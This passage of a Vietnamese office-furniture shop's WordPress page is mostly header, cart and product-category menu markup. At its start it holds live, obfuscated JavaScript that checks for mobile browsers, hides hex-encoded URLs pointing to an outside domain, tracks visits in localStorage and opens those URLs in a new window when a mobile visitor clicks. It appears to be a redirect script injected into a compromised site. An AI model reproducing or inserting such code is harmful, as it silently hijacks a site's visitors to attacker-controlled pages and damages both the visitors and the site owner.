)|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x68\x66\x73\x30\x63\x390','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x7a\x4c\x4f\x31\x63\x381',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());		</style>
		<style id="flatsome-swatches-css" type="text/css">.variations td {display: block;}.variations td.label {display: flex;align-items: center;}.variations_form .ux-swatch.selected {box-shadow: 0 0 0 0.1rem #1e73be;}</style></head>

<body class="product-template-default single single-product postid-11546 theme-flatsome woocommerce woocommerce-page woocommerce-no-js wp-schema-pro-2.7.23 lightbox nav-dropdown-has-shadow nav-dropdown-has-border">


<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="top-bar" class="header-top hide-for-sticky nav-dark hide-for-medium">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-divided">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-divided">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-divided">
              <li id="menu-item-77" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-77 menu-item-design-default has-icon-left"><a href="tel:0944888479" class="nav-top-link"><img class="ux-menu-icon" width="25" height="25" src="https://noithattheonedanang.vn/wp-content/uploads/2021/11/headphones-150x150.png" alt="" />Hotline 1: <span> 094 4888479</span></a></li>
<li id="menu-item-2859" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2859 menu-item-design-default has-icon-left"><a href="tel:0935190281" class="nav-top-link"><img class="ux-menu-icon" width="25" height="25" src="https://noithattheonedanang.vn/wp-content/uploads/2021/11/headphones-150x150.png" alt="" />Hotline 2:  <span> 0935190281</span></a></li>
<li id="menu-item-2864" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2864 menu-item-design-default has-icon-left"><a href="https://noithattheonedanang.vn/tin-cua-hang/" class="nav-top-link"><img class="ux-menu-icon" width="25" height="25" src="https://noithattheonedanang.vn/wp-content/uploads/2021/11/newspaper-150x150.png" alt="" />Tin cửa hàng</a></li>
<li id="menu-item-2865" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2865 menu-item-design-default has-icon-left"><a href="https://noithattheonedanang.vn/tuyen-dung/" class="nav-top-link"><img class="ux-menu-icon" width="25" height="25" src="https://noithattheonedanang.vn/wp-content/uploads/2021/11/people-150x150.png" alt="" />Tuyển dụng</a></li>
<li id="menu-item-10058" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10058 menu-item-design-default has-icon-left"><a href="https://noithattheonedanang.vn/du-an-khach-hang/" class="nav-top-link"><img class="ux-menu-icon" width="25" height="25" src="https://noithattheonedanang.vn/wp-content/uploads/2022/01/to-do-list-white-150x150.png" alt="" />Dự án khách hàng</a></li>
          </ul>
      </div>

      
    </div>
</div>
<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://noithattheonedanang.vn/" title="Huy Hùng Hiệp - Đại lý nội thất The One tại Đà Nẵng" rel="home">
		<img width="500" height="113" src="https://noithattheonedanang.vn/wp-content/uploads/2022/01/logo-02-02-1.png" class="header_logo header-logo" alt="Huy Hùng Hiệp"/><img  width="500" height="113" src="https://noithattheonedanang.vn/wp-content/uploads/2022/01/logo-01.png" class="header-logo-dark" alt="Huy Hùng Hiệp"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">
		
		  <i class="icon-menu" ></i>
		  		</a>
	</li>            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
              <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="https://noithattheonedanang.vn/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Tìm kiếm:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Bạn tìm gì..." value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Tìm kiếm" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
              <li class="account-item has-icon
    "
>

<a href="https://noithattheonedanang.vn/tai-khoan/"
    class="nav-top-link nav-top-not-logged-in is-small"
    data-open="#login-form-popup"  >
    <span>
    <div id="user-account">
      <aside>
        <i class="far fa-user"></i>
        <span class=""><span class="">Đăng nhập  / Đăng ký </span><br><span class="icon-down">Tài khoản <i class="fas fa-caret-down"></i></span></span>
      </aside>
    </div>
    
    
  </span>
  
</a>



</li>
<li class="cart-item has-icon has-dropdown">

<a href="https://noithattheonedanang.vn/gio-hang/" title="Giỏ hàng" class="header-cart-link is-small">


<span class="header-cart-title">
   Giỏ hàng     </span>

    <i class="icon-shopping-cart"
    data-icon-label="0">
  </i>
  </a>

 <ul class="nav-dropdown nav-dropdown-default">
    <li class="html widget_shopping_cart">
      <div class="widget_shopping_cart_content">
        

	<p class="woocommerce-mini-cart__empty-message">Chưa có sản phẩm trong giỏ hàng.</p>


      </div>
    </li>
     </ul>

</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="cart-item has-icon">

      <a href="https://noithattheonedanang.vn/gio-hang/" class="header-cart-link off-canvas-toggle nav-top-link is-small" data-open="#cart-popup" data-class="off-canvas-cart" title="Giỏ hàng" data-pos="right">
  
    <i class="icon-shopping-cart"
    data-icon-label="0">
  </i>
  </a>


  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide widget_shopping_cart">
  <div class="cart-popup-inner inner-padding">
      <div class="cart-popup-title text-center">
          <h4 class="uppercase">Giỏ hàng</h4>
          <div class="is-divider"></div>
      </div>
      <div class="widget_shopping_cart_content">
          

	<p class="woocommerce-mini-cart__empty-message">Chưa có sản phẩm trong giỏ hàng.</p>


      </div>
             <div class="cart-sidebar-content relative"></div>  </div>
  </div>

</li>
            </ul>
          </div>

      </div>
     
      </div><div id="wide-nav" class="header-bottom wide-nav hide-for-sticky flex-has-center hide-for-medium">
    <div class="flex-row container">

                        <div class="flex-col hide-for-medium flex-left">
                <ul class="nav header-nav header-bottom-nav nav-left  nav-box nav-size-large nav-spacing-xlarge">
                    
<li class="header-vertical-menu" role="navigation">
	<div class="header-vertical-menu__opener dark">
					<span class="header-vertical-menu__icon">
				<i class="icon-menu" ></i>			</span>
				<span class="header-vertical-menu__title">
						DANH MỤC SẢN PHẨM		</span>
		<i class="icon-angle-down" ></i>	</div>
	<div class="header-vertical-menu__fly-out has-shadow">
		<div class="menu-categories-container"><ul id="menu-categories" class="ux-nav-vertical-menu nav-vertical-fly-out"><li id="menu-item-9253" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-9253 menu-item-design-custom-size menu-item-has-block has-dropdown has-icon-left"><a href="https://noithattheonedanang.vn/noi-that-van-phong/" class="nav-top-link"><img class="ux-menu-icon" width="25" height="25" src="https://noithattheonedanang.vn/wp-content/uploads/2022/01/chair-2-150x150.png" alt="" />Nội Thất Văn Phòng<i class="icon-angle-down" ></i></a><div class="sub-menu nav-dropdown"><div class="row align-equal sago-row-menu"  id="row-1111571358">


	<div id="col-1930323365" class="col sago-15-padding-bottom medium-2 small-12 large-2"  >
				<div class="col-inner"  >
			
			

	<div class="ux-menu stack stack-col justify-start">
		

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattheonedanang.vn/ghe-xoay-van-phong/"  >
						<span class="ux-menu-link__text">
				Ghế Xoay Văn Phòng			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattheonedanang.vn/ghe-xoay-lanh-dao/"  >
						<span class="ux-menu-link__text">
				Ghế xoay lãnh đạo			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattheonedanang.vn/ghe-xoay-nhan-vien/"  >
						<span class="ux-menu-link__text">
				Ghế xoay nhân viên			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattheonedanang.vn/ghe-xoay-luoi/"  >
						<span class="ux-menu-link__text">
				Ghế xoay lưới			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattheonedanang.vn/ghe-xoay-tre-em/"  >
						<span class="ux-menu-link__text">
				Ghế xoay trẻ em			</span>
		</a>
	</div>
	


	</div>
	

		</div>
					</div>

	

	<div id="col-865941733" class="col sago-15-padding-bottom medium-2 small-12 large-2"  >
				<div class="col-inner"  >
			
			

	<div class="ux-menu stack stack-col justify-start">
		

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattheonedanang.vn/ghe-phong-hop/"  >
						<span class="ux-menu-link__text">
				Ghế Phòng Họp			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattheonedanang.vn/ghe-hop-cao-cap/"  >
						<span class="ux-menu-link__text">
				Ghế họp cao cấp			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattheonedanang.vn/ghe-hop-hoi-thao/"  >
						<span class="ux-menu-link__text">
				Ghế họp hội thảo			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattheonedanang.vn/ghe-hop-luoi/"  >
						<span class="ux-menu-link__text">
				Ghế họp lưới			</span>
		</a>
	</div>
	


	</div>
	

		</div>
					</div>

	

	<div id="col-121374171" class="col sago-15-padding-bottom medium-2 small-12 large-2"  >
				<div class="col-inner"  >
			
			

	<div class="ux-menu stack stack-col justify-start">
		

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattheonedanang.vn/ban-hop-van-phong/"  >
						<span class="ux-menu-link__text">
				Bàn Họp Văn Phòng			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattheonedanang.vn/ban-hop-cao-cap/"  >
						<span class="ux-menu-link__text">
				Bàn Họp Cao Cấp			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattheonedanang.vn/ban-hop-chan-sat-luxury/"  >
						<span class="ux-menu-link__text">
				Bàn Họp Chân Sắt Luxury			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattheonedanang.vn/ban-hop-chan-sat-royal/"  >
						<span class="ux-menu-link__text">
				Bàn Họp Chân Sắt Royal			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattheonedanang.vn/ban-hop-go-athena/"  >
						<span class="ux-menu-link__text">
				Bàn Họp Gỗ Athena			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattheonedanang.vn/ban-hop-go-ghi-chi/"  >
						<span class="ux-menu-link__text">
				Bàn Họp Gỗ Ghi Chì			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattheonedanang.vn/ban-hop-go-newtrend/"  >
						<span class="ux-menu-link__text">
				Bàn Họp Gỗ Newtrend			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattheonedanang.vn/ban-hop-go-vang-xanh/"  >
						<span class="ux-menu-link__text">
				Bàn Họp Gỗ Vàng Xanh			</span>
		</a>
	</div>
	


	</div>
	

		</div>
					</div>

	

	<div id="col-2100405802" class="col sago-15-padding-bottom medium-3 small-12 large-3"  >
				<div class="col-inner"  >
			
			

	<div class="ux-menu stack stack-col justify-start">
		

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattheonedanang.vn/ban-lam-viec-van-phong/"  >
						<span class="ux-menu-link__text">
				Bàn Làm Việc Văn Phòng			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattheonedanang.vn/ban-lam-viec-chan-sat/"  >
						<span class="ux-menu-link__text">
				Bàn Làm Việc Chân Sắt			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattheonedanang.vn/ban-lam-viec-chan-sat-luxury/"  >
						<span class="ux-menu-link__text">
				Bàn Làm Việc Chân Sắt Luxury			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattheonedanang.vn/ban-lam-viec-chan-sat-royal/"  >
						<span class="ux-menu-link__text">
				Bàn Làm Việc Chân Sắt Royal			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattheonedanang.vn/ban-lam-viec-chan-sat-unique/"  >
						<span class="ux-menu-link__text">
				Bàn Làm Việc Chân Sắt Unique			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattheonedanang.vn/ban-lam-viec-go-athena/"  >
						<span class="ux-menu-link__text">
				Bàn Làm Việc Gỗ Athena			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattheonedanang.vn/ban-lam-viec-go-ghi-chi-hp/"  >
						<span class="ux-menu-link__text">
				Bàn Làm Việc Gỗ Ghi Chì Hp			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattheonedanang.vn/ban-lam-viec-go-laminate/"  >
						<span class="ux-menu-link__text">
				Bàn Làm Việc Gỗ Laminate			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattheonedanang.vn/ban-lam-viec-go-vang-xanh-sv/"  >
						<span class="ux-menu-link__text">
				Bàn Làm Việc Gỗ Vàng Xanh Sv			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattheonedanang.vn/ban-lanh-dao-son-pu/"  >
						<span class="ux-menu-link__text">
				Bàn Lãnh Đạo Sơn Pu			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattheonedanang.vn/ban-lanh-dao-veneer/"  >
						<span class="ux-menu-link__text">
				Bàn Lãnh Đạo Veneer			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattheonedanang.vn/cum-ban-2-cho-4-cho-hoa-phat/"  >
						<span class="ux-menu-link__text">
				Cụm Bàn 2 Chỗ, 4 Chỗ The One			</span>
		</a>
	</div>
	


	</div>
	

		</div>
					</div>

	

	<div id="col-281802861" class="col sago-15-padding-bottom medium-3 small-12 large-3"  >
				<div class="col-inner"  >
			
			

	<div class="ux-menu stack stack-col justify-start">
		

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattheonedanang.vn/ket-sat-da-nang/"  >
						<span class="ux-menu-link__text">
				Két Sắt Đà Nẵng			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattheonedanang.vn/ket-sat-bao-mat/"  >
						<span class="ux-menu-link__text">
				Két Sắt Bảo Mật			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattheonedanang.vn/ket-sat-chong-chay/"  >
						<span class="ux-menu-link__text">
				Két Sắt Chống Cháy			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattheonedanang.vn/ket-sat-cao-cap-legend-pioneer/"  >
						<span class="ux-menu-link__text">
				Két Sắt Nhập Khẩu			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattheonedanang.vn/ket-sat-khach-san/"  >
						<span class="ux-menu-link__text">
				Két Sắt Khách Sạn			</span>
		</a>
	</div>
	


	</div>
	

		</div>
					</div>

	

	<div id="col-1821949834" class="col sago-15-padding-bottom medium-6 small-12 large-6"  >
				<div class="col-inner"  >
			
			

	<div class="ux-menu stack stack-col justify-start sago-menu-mega">
		

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattheonedanang.vn/tu-ho-so-van-phong/"  >
						<span class="ux-menu-link__text">
				Tủ Hồ Sơ Văn Phòng			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattheonedanang.vn/tu-ho-so-athena/"  >
						<span class="ux-menu-link__text">
				Tủ Hồ Sơ Athena			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattheonedanang.vn/tu-ho-so-di-dong/"  >
						<span class="ux-menu-link__text">
				Tủ Hồ Sơ Di Động			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattheonedanang.vn/tu-ho-so-luxury/"  >
						<span class="ux-menu-link__text">
				Tủ Hồ Sơ Luxury			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattheonedanang.vn/tu-ho-so-mau-ghi-chi/"  >
						<span class="ux-menu-link__text">
				Tủ Hồ Sơ Màu Ghi Chì			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattheonedanang.vn/tu-ho-so-newtrend/"  >
						<span class="ux-menu-link__text">
				Tủ Hồ Sơ Newtrend			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattheonedanang.vn/tu-ho-so-royal/"  >
						<span class="ux-menu-link__text">
				Tủ Hồ Sơ Royal			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattheonedanang.vn/tu-ho-so-son-pu/"  >
						<span class="ux-menu-link__text">
				Tủ Hồ Sơ Sơn Pu			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattheonedanang.vn/tu-ho-so-royal/"  >
						<span class="ux-menu-link__text">
				Tủ Hồ Sơ Royal			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattheonedanang.vn/tu-ho-so-vang-xanh/"  >
						<span class="ux-menu-link__text">
				Tủ Hồ Sơ Vàng Xanh			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattheonedanang.vn/tu-ho-so-veneer/"  >
						<span class="ux-menu-link__text">
				Tủ Hồ Sơ Veneer			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattheonedanang.vn/tu-sat-an-toan/"  >
						<span class="ux-menu-link__text">
				Tủ Sắt An Toàn			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattheonedanang.vn/tu-treo-chia-khoa/"  >
						<span class="ux-menu-link__text">
				Tủ Treo Chìa Khóa			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattheonedanang.vn/tu-ho-so-sat-hien-dai-mau-trang/"  >
						<span class="ux-menu-link__text">
				Tủ Hồ Sơ Sắt Hiện Đại Màu Trắng			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattheonedanang.vn/tu-locker-sat-tu-file-treo/"  >
						<span class="ux-menu-link__text">
				Tủ Sắt Văn Phòng - Tủ Locker Màu Ghi - Tủ File Treo			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattheonedanang.vn/tu-ho-so-file-treo-ngan-keo-an-do-godrej/"  >
						<span class="ux-menu-link__text">
				Tủ Hồ Sơ File Treo Ngăn Kéo Ấn Độ - Godrej			</span>
		</a>
	</div>
	


	</div>
	

		</div>
					</div>

	

	<div id="col-386388319" class="col medium-6 small-12 large-6"  >
				<div class="col-inner"  >
			
			

<div class="row"  id="row-460892069">


	<div id="col-242659002" class="col sago-no-padding-bottom medium-4 small-12 large-4"  >
				<div class="col-inner"  >
			
			

	<div class="ux-menu stack stack-col justify-start">
		

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattheonedanang.vn/ban-may-tinh/"  >
						<span class="ux-menu-link__text">
				Bàn Máy Tính			</span>
		</a>
	</div>
	


	</div>
	

		</div>
					</div>

	

	<div id="col-1209106875" class="col sago-no-padding-bottom medium-4 small-12 large-4"  >
				<div class="col-inner"  >
			
			

	<div class="ux-menu stack stack-col justify-start">
		

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattheonedanang.vn/sofa-van-phong/"  >
						<span class="ux-menu-link__text">
				Sofa Văn Phòng			</span>
		</a>
	</div>
	


	</div>
	

		</div>
					</div>

	

	<div id="col-1707759939" class="col sago-no-padding-bottom medium-4 small-12 large-4"  >
				<div class="col-inner"  >
			
			

	<div class="ux-menu stack stack-col justify-start">
		

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattheonedanang.vn/vach-ngan-van-phong/"  >
						<span class="ux-menu-link__text">
				Vách Ngăn Văn Phòng			</span>
		</a>
	</div>
	


	</div>
	

		</div>
					</div>

	

	<div id="col-424576135" class="col sago-no-padding-bottom medium-4 small-12 large-4"  >
				<div class="col-inner"  >
			
			

	<div class="ux-menu stack stack-col justify-start">
		

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattheonedanang.vn/gia-luu-tru-ho-so/"  >
						<span class="ux-menu-link__text">
				Giá Lưu Trữ Hồ Sơ			</span>
		</a>
	</div>
	


	</div>
	

		</div>
					</div>

	

	<div id="col-1137107403" class="col sago-no-padding-bottom medium-4 small-12 large-4"  >
				<div class="col-inner"  >
			
			

	<div class="ux-menu stack stack-col justify-start">
		

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattheonedanang.vn/hoc-tu-phu-di-dong-hoa-phat/"  >
						<span class="ux-menu-link__text">
				Hộc, Tủ Phụ Di Động The One			</span>
		</a>
	</div>
	


	</div>
	

		</div>
					</div>

	

</div>

		</div>
					</div>

	

</div>
